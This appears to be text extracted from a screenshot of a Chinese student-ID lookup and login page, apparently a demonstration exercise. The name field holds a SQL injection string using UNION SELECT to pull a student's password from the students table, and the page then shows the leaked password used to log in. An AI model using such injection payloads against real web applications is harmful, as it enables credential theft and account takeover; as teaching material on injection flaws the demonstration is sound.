 工号/学号不记得了吗?
输入您的名字查询一下吧!
请输入您的名字
汉字拼音
查询学号
欢迎你：' union select pass from
students where name='yiz
查询结果：
yi001
yi001
yi001
用户登录
用户名： yizi
密__码： yi001
人员类别： 学生 登录系统